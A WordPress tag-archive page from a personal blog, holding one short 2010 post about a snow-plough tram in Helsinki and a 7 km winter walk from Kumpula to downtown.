	<li><a href="https://www.anderswallin.net/tag/video/" class="tag-cloud-link tag-link-375 tag-link-position-42" style="font-size: 12.333333333333pt;" aria-label="video (21 items)">video</a></li>
	<li><a href="https://www.anderswallin.net/tag/voronoi/" class="tag-cloud-link tag-link-377 tag-link-position-43" style="font-size: 11.666666666667pt;" aria-label="voronoi (19 items)">voronoi</a></li>
	<li><a href="https://www.anderswallin.net/tag/waterline/" class="tag-cloud-link tag-link-381 tag-link-position-44" style="font-size: 8pt;" aria-label="waterline (11 items)">waterline</a></li>
	<li><a href="https://www.anderswallin.net/tag/white-rabbit/" class="tag-cloud-link tag-link-528 tag-link-position-45" style="font-size: 8.5pt;" aria-label="white rabbit (12 items)">white rabbit</a></li>
</ul>
</div>
</nav></aside><aside id="pages-7" class="widget widget_pages"><h2 class="widget-title">Pages</h2><nav aria-label="Pages">
			<ul>
				<li class="page_item page-item-19"><a href="https://www.anderswallin.net/about/">About</a></li>
<li class="page_item page-item-135"><a href="https://www.anderswallin.net/cam/">CAM</a></li>
<li class="page_item page-item-8322"><a href="https://www.anderswallin.net/open-hardware/">Open Hardware</a></li>
<li class="page_item page-item-8442"><a href="https://www.anderswallin.net/open-source-software/">Open Source Software</a></li>
<li class="page_item page-item-125"><a href="https://www.anderswallin.net/radiosailing-links/model-boats/">Model Boats</a></li>
			</ul>

			</nav></aside><aside id="recent-comments-3" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><nav aria-label="Recent Comments"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Jari</span> on <a href="https://www.anderswallin.net/2024/04/akaslompolo-2024/#comment-1769810">Äkäslompolo 2024</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="https://www.anderswallin.net/2014/07/pulse-stretcher-v2/#comment-1767941">Pulse Stretcher - V2</a></li><li class="recentcomments"><span class="comment-author-link">AL</span> on <a href="https://www.anderswallin.net/2014/07/pulse-stretcher-v2/#comment-1767935">Pulse Stretcher - V2</a></li><li class="recentcomments"><span class="comment-author-link">Thomas</span> on <a href="https://www.anderswallin.net/2020/05/supermicro-atom-c2000-fix-5018a-mltn4-with-a1sam-2550f/#comment-1767416">SuperMicro Atom C2000 fix (5018A-MLTN4 with A1SAM-2550F)</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="https://www.anderswallin.net/2014/07/pulse-stretcher-v2/#comment-1762541">Pulse Stretcher - V2</a></li></ul></nav></aside><aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.anderswallin.net/category/articles/">Articles</a> (20)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.anderswallin.net/category/astro/">Astronomy</a> (71)
<ul class='children'>
	<li class="cat-item cat-item-467"><a href="https://www.anderswallin.net/category/astro/messier-objects/">Messier objects</a> (10)
</li>
	<li class="cat-item cat-item-465"><a href="https://www.anderswallin.net/category/astro/telescope-making/">Telescope Making</a> (19)
</li>
	<li class="cat-item cat-item-466"><a href="https://www.anderswallin.net/category/astro/wide-field-astrophotography/">Wide Field Astrophotography</a> (7)
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.anderswallin.net/category/blog/">Blog</a> (18)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.anderswallin.net/category/cnc/">CNC</a> (219)
<ul class='children'>
	<li class="cat-item cat-item-26"><a href="https://www.anderswallin.net/category/cnc/cam/">CAM</a> (102)
	<ul class='children'>
	<li class="cat-item cat-item-437"><a href="https://www.anderswallin.net/category/cnc/cam/drop-cutter-cam/">Drop-Cutter</a> (18)
</li>
	<li class="cat-item cat-item-436"><a href="https://www.anderswallin.net/category/cnc/cam/openvoronoi/">OpenVoronoi</a> (33)
</li>
	<li class="cat-item cat-item-438"><a href="https://www.anderswallin.net/category/cnc/cam/waterline-cam/">Waterline</a> (14)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.anderswallin.net/category/cnc/emc/">EMC</a> (35)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.anderswallin.net/category/cnc/lathe-cnc/">Lathe</a> (21)
</li>
</ul>
</li>
	<li class="cat-item cat-item-440"><a href="https://www.anderswallin.net/category/computer/">Computer</a> (34)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.anderswallin.net/category/electronics/">Electronics</a> (207)
<ul class='children'>
	<li class="cat-item cat-item-837"><a href="https://www.anderswallin.net/category/electronics/kicad-footprint/">kicad-footprint</a> (30)
</li>
	<li class="cat-item cat-item-838"><a href="https://www.anderswallin.net/category/electronics/kicad-symbol/">kicad-symbol</a> (59)
</li>
</ul>
</li>
	<li class="cat-item cat-item-441"><a href="https://www.anderswallin.net/category/fail-2/">Fail</a> (7)
</li>
	<li class="cat-item cat-item-464"><a href="https://www.anderswallin.net/category/model-yachting/">Model Yachting</a> (178)
<ul class='children'>
	<li class="cat-item cat-item-11"><a href="https://www.anderswallin.net/category/model-yachting/iom-building/">IOM Building</a> (56)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.anderswallin.net/category/model-yachting/iom-design/">IOM Design</a> (28)
</li>
	<li class="cat-item cat-item-13"><a href="https://www.anderswallin.net/category/model-yachting/iom-events/">IOM Events</a> (57)
	<ul class='children'>
	<li class="cat-item cat-item-14"><a href="https://www.anderswallin.net/category/model-yachting/iom-events/iom-worlds-2007/">IOM Worlds 2007</a> (10)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.anderswallin.net/category/model-yachting/micromagic/">MicroMagic</a> (14)
</li>
	<li class="cat-item cat-item-18"><a href="https://www.anderswallin.net/category/model-yachting/pikanto-iom-building/">PIKANTO</a> (40)
</li>
</ul>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.anderswallin.net/category/photo/">Photo</a> (47)
</li>
	<li class="cat-item cat-item-19"><a href="https://www.anderswallin.net/category/programming/">Programming</a> (27)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.anderswallin.net/category/research/">Research</a> (133)
<ul class='children'>
	<li class="cat-item cat-item-497"><a href="https://www.anderswallin.net/category/research/optical-tweezers-research/">Optical Tweezers</a> (14)
</li>
	<li class="cat-item cat-item-697"><a href="https://www.anderswallin.net/category/research/time-and-frequency/">Time and Frequency</a> (74)
</li>
</ul>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.anderswallin.net/category/sailing/">Sailing</a> (16)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.anderswallin.net/category/shared-links/">shared links</a> (133)
</li>
	<li class="cat-item cat-item-470"><a href="https://www.anderswallin.net/category/sport/">Sport</a> (414)
<ul class='children'>
	<li class="cat-item cat-item-8"><a href="https://www.anderswallin.net/category/sport/cycling-2/">Cycling</a> (57)
</li>
	<li class="cat-item cat-item-469"><a href="https://www.anderswallin.net/category/sport/orienteering-2/">Orienteering</a> (257)
	<ul class='children'>
	<li class="cat-item cat-item-517"><a href="https://www.anderswallin.net/category/sport/orienteering-2/firmaliiga/">Firmaliiga</a> (39)
</li>
	<li class="cat-item cat-item-518"><a href="https://www.anderswallin.net/category/sport/orienteering-2/jukola-orienteering-2/">Jukola</a> (8)
</li>
	<li class="cat-item cat-item-567"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2011/">Orienteering2011</a> (5)
</li>
	<li class="cat-item cat-item-558"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2012/">Orienteering2012</a> (23)
</li>
	<li class="cat-item cat-item-621"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2013/">Orienteering2013</a> (44)
</li>
	<li class="cat-item cat-item-622"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2014/">Orienteering2014</a> (40)
</li>
	<li class="cat-item cat-item-659"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2015/">Orienteering2015</a> (39)
</li>
	<li class="cat-item cat-item-726"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2016/">Orienteering2016</a> (19)
</li>
	<li class="cat-item cat-item-777"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2017/">Orienteering2017</a> (20)
</li>
	<li class="cat-item cat-item-824"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2018/">Orienteering2018</a> (14)
</li>
	<li class="cat-item cat-item-860"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2019/">Orienteering2019</a> (19)
</li>
	<li class="cat-item cat-item-884"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2020/">Orienteering2020</a> (11)
</li>
	<li class="cat-item cat-item-889"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2021/">Orienteering2021</a> (11)
</li>
	<li class="cat-item cat-item-482"><a href="https://www.anderswallin.net/category/sport/orienteering-2/rogaining-orienteering-2/">Rogaining</a> (8)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.anderswallin.net/category/sport/running/">Running</a> (88)
	<ul class='children'>
	<li class="cat-item cat-item-27"><a href="https://www.anderswallin.net/category/sport/running/half-marathon-running/">Half-marathon</a> (9)
</li>
	<li class="cat-item cat-item-439"><a href="https://www.anderswallin.net/category/sport/running/long-run/">Long-Run</a> (15)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.anderswallin.net/category/sport/running/marathon-running/">Marathon</a> (4)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.anderswallin.net/category/sport/skiing-2/">Skiing</a> (10)
</li>
</ul>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.anderswallin.net/category/travel/">Travel</a> (56)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.anderswallin.net/category/uncategorized/">Uncategorized</a> (24)
</li>
	<li class="cat-item cat-item-805"><a href="https://www.anderswallin.net/category/woodworking/">woodworking</a> (6)
</li>
			</ul>

			</nav></aside><aside id="archives-3" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.anderswallin.net/2024/04/'> April 2024 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2022/12/'> December 2022 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2021/10/'> October 2021 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2021/09/'> September 2021 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2021/08/'> August 2021 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2021/07/'> July 2021 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2021/06/'> June 2021 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2021/05/'> May 2021 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2021/04/'> April 2021 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2021/01/'> January 2021 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2020/12/'> December 2020 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2020/11/'> November 2020 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2020/10/'> October 2020 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2020/09/'> September 2020 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2020/08/'> August 2020 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2020/07/'> July 2020 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2020/06/'> June 2020 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2020/05/'> May 2020 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2020/04/'> April 2020 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2020/03/'> March 2020 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2020/02/'> February 2020 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2020/01/'> January 2020 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2019/12/'> December 2019 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2019/11/'> November 2019 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2019/10/'> October 2019 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2019/09/'> September 2019 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2019/08/'> August 2019 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2019/07/'> July 2019 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2019/06/'> June 2019 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2019/05/'> May 2019 &nbsp;(18)</option>
	<option value='https://www.anderswallin.net/2019/04/'> April 2019 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2019/03/'> March 2019 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2019/02/'> February 2019 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2019/01/'> January 2019 &nbsp;(33)</option>
	<option value='https://www.anderswallin.net/2018/12/'> December 2018 &nbsp;(22)</option>
	<option value='https://www.anderswallin.net/2018/11/'> November 2018 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2018/10/'> October 2018 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2018/09/'> September 2018 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2018/08/'> August 2018 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2018/07/'> July 2018 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2018/06/'> June 2018 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2018/05/'> May 2018 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2018/04/'> April 2018 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2018/03/'> March 2018 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2018/02/'> February 2018 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2018/01/'> January 2018 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2017/11/'> November 2017 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2017/10/'> October 2017 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2017/09/'> September 2017 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2017/08/'> August 2017 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2017/07/'> July 2017 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2017/06/'> June 2017 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2017/05/'> May 2017 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2017/04/'> April 2017 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2017/03/'> March 2017 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2017/02/'> February 2017 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2017/01/'> January 2017 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2016/12/'> December 2016 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2016/11/'> November 2016 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2016/10/'> October 2016 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2016/09/'> September 2016 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2016/08/'> August 2016 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2016/07/'> July 2016 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2016/06/'> June 2016 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2016/05/'> May 2016 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2016/04/'> April 2016 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2016/03/'> March 2016 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2016/02/'> February 2016 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2016/01/'> January 2016 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2015/12/'> December 2015 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2015/11/'> November 2015 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2015/10/'> October 2015 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2015/09/'> September 2015 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2015/08/'> August 2015 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2015/07/'> July 2015 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2015/06/'> June 2015 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2015/05/'> May 2015 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2015/04/'> April 2015 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2015/03/'> March 2015 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2015/02/'> February 2015 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2014/12/'> December 2014 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2014/11/'> November 2014 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2014/10/'> October 2014 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2014/09/'> September 2014 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2014/08/'> August 2014 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2014/07/'> July 2014 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2014/06/'> June 2014 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2014/05/'> May 2014 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2014/04/'> April 2014 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2014/03/'> March 2014 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2014/02/'> February 2014 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2014/01/'> January 2014 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2013/12/'> December 2013 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2013/11/'> November 2013 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2013/10/'> October 2013 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2013/09/'> September 2013 &nbsp;(18)</option>
	<option value='https://www.anderswallin.net/2013/08/'> August 2013 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2013/07/'> July 2013 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2013/06/'> June 2013 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2013/05/'> May 2013 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2013/04/'> April 2013 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2013/03/'> March 2013 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2013/02/'> February 2013 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2013/01/'> January 2013 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2012/12/'> December 2012 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2012/11/'> November 2012 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2012/10/'> October 2012 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2012/09/'> September 2012 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2012/08/'> August 2012 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2012/07/'> July 2012 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2012/06/'> June 2012 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2012/05/'> May 2012 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2012/04/'> April 2012 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2012/02/'> February 2012 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2012/01/'> January 2012 &nbsp;(13)</option>
	<option value='https://www.anderswallin.net/2011/12/'> December 2011 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2011/11/'> November 2011 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2011/10/'> October 2011 &nbsp;(16)</option>
	<option value='https://www.anderswallin.net/2011/09/'> September 2011 &nbsp;(15)</option>
	<option value='https://www.anderswallin.net/2011/08/'> August 2011 &nbsp;(17)</option>
	<option value='https://www.anderswallin.net/2011/07/'> July 2011 &nbsp;(13)</option>
	<option value='https://www.anderswallin.net/2011/06/'> June 2011 &nbsp;(15)</option>
	<option value='https://www.anderswallin.net/2011/05/'> May 2011 &nbsp;(15)</option>
	<option value='https://www.anderswallin.net/2011/04/'> April 2011 &nbsp;(20)</option>
	<option value='https://www.anderswallin.net/2011/03/'> March 2011 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2011/02/'> February 2011 &nbsp;(14)</option>
	<option value='https://www.anderswallin.net/2011/01/'> January 2011 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2010/12/'> December 2010 &nbsp;(16)</option>
	<option value='https://www.anderswallin.net/2010/11/'> November 2010 &nbsp;(20)</option>
	<option value='https://www.anderswallin.net/2010/10/'> October 2010 &nbsp;(16)</option>
	<option value='https://www.anderswallin.net/2010/09/'> September 2010 &nbsp;(16)</option>
	<option value='https://www.anderswallin.net/2010/08/'> August 2010 &nbsp;(26)</option>
	<option value='https://www.anderswallin.net/2010/07/'> July 2010 &nbsp;(21)</option>
	<option value='https://www.anderswallin.net/2010/06/'> June 2010 &nbsp;(23)</option>
	<option value='https://www.anderswallin.net/2010/05/'> May 2010 &nbsp;(16)</option>
	<option value='https://www.anderswallin.net/2010/04/'> April 2010 &nbsp;(22)</option>
	<option value='https://www.anderswallin.net/2010/03/'> March 2010 &nbsp;(20)</option>
	<option value='https://www.anderswallin.net/2010/02/'> February 2010 &nbsp;(17)</option>
	<option value='https://www.anderswallin.net/2010/01/'> January 2010 &nbsp;(25)</option>
	<option value='https://www.anderswallin.net/2009/12/'> December 2009 &nbsp;(26)</option>
	<option value='https://www.anderswallin.net/2009/11/'> November 2009 &nbsp;(23)</option>
	<option value='https://www.anderswallin.net/2009/10/'> October 2009 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2009/09/'> September 2009 &nbsp;(22)</option>
	<option value='https://www.anderswallin.net/2009/08/'> August 2009 &nbsp;(17)</option>
	<option value='https://www.anderswallin.net/2009/07/'> July 2009 &nbsp;(15)</option>
	<option value='https://www.anderswallin.net/2009/06/'> June 2009 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2009/05/'> May 2009 &nbsp;(14)</option>
	<option value='https://www.anderswallin.net/2009/04/'> April 2009 &nbsp;(12)</option>
	<option value='https://www.anderswallin.net/2009/03/'> March 2009 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2009/02/'> February 2009 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2009/01/'> January 2009 &nbsp;(13)</option>
	<option value='https://www.anderswallin.net/2008/12/'> December 2008 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2008/11/'> November 2008 &nbsp;(13)</option>
	<option value='https://www.anderswallin.net/2008/10/'> October 2008 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2008/09/'> September 2008 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2008/08/'> August 2008 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2008/07/'> July 2008 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2008/06/'> June 2008 &nbsp;(14)</option>
	<option value='https://www.anderswallin.net/2008/05/'> May 2008 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2008/04/'> April 2008 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2008/03/'> March 2008 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2008/02/'> February 2008 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2008/01/'> January 2008 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2007/12/'> December 2007 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2007/11/'> November 2007 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2007/10/'> October 2007 &nbsp;(16)</option>
	<option value='https://www.anderswallin.net/2007/09/'> September 2007 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2007/08/'> August 2007 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2007/07/'> July 2007 &nbsp;(14)</option>
	<option value='https://www.anderswallin.net/2007/06/'> June 2007 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2007/05/'> May 2007 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2007/04/'> April 2007 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2007/03/'> March 2007 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2007/02/'> February 2007 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2007/01/'> January 2007 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2006/12/'> December 2006 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2006/11/'> November 2006 &nbsp;(13)</option>
	<option value='https://www.anderswallin.net/2006/10/'> October 2006 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2006/09/'> September 2006 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2006/08/'> August 2006 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2006/07/'> July 2006 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2006/06/'> June 2006 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2006/05/'> May 2006 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2006/04/'> April 2006 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2006/03/'> March 2006 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2006/02/'> February 2006 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2006/01/'> January 2006 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2005/12/'> December 2005 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2005/11/'> November 2005 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2005/10/'> October 2005 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2005/09/'> September 2005 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2005/08/'> August 2005 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2005/06/'> June 2005 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2005/05/'> May 2005 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2005/04/'> April 2005 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2005/02/'> February 2005 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2004/11/'> November 2004 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2004/10/'> October 2004 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2004/08/'> August 2004 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2004/07/'> July 2004 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2004/04/'> April 2004 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2003/11/'> November 2003 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2003/06/'> June 2003 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2003/05/'> May 2003 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2003/03/'> March 2003 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2003/02/'> February 2003 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2002/05/'> May 2002 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2001/09/'> September 2001 &nbsp;(1)</option>

		</select>

			<script>
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
</script>
</aside><aside id="akismet_widget-2" class="widget widget_akismet_widget"><h2 class="widget-title">Spam Blocked</h2>
	<div class="a-stats">
		<a href="https://akismet.com" target="_blank" rel="noopener" title="">
			<strong class="count">2,067,509 spam</strong> blocked by <strong>Akismet</strong>		</a>
	</div>

</aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: <span>winter</span></h1>			</header><!-- .page-header -->

			
<article id="post-2491" class="post-2491 post type-post status-publish format-standard hentry category-uncategorized tag-snow tag-winter">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.anderswallin.net/2010/02/winter/" rel="bookmark">Winter</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href="http://www.anderswallin.net/wp-content/uploads/2010/01/winter_tram1.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-2492" alt="winter_tram" src="http://www.anderswallin.net/wp-content/uploads/2010/01/winter_tram1-300x225.jpg" width="300" height="225" srcset="https://www.anderswallin.net/wp-content/uploads/2010/01/winter_tram1-300x225.jpg 300w, https://www.anderswallin.net/wp-content/uploads/2010/01/winter_tram1-1024x768.jpg 1024w, https://www.anderswallin.net/wp-content/uploads/2010/01/winter_tram1.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>It is not very often you see this kind of snow-plower-winter-tram!</p>
<p>7k walk from <a href="http://fi.wikipedia.org/wiki/Helsingin_yliopiston_Kumpulan_kampus">Kumpula</a> to downtown. Google earth inserts a golf-playing green man at every kilometer.</p>
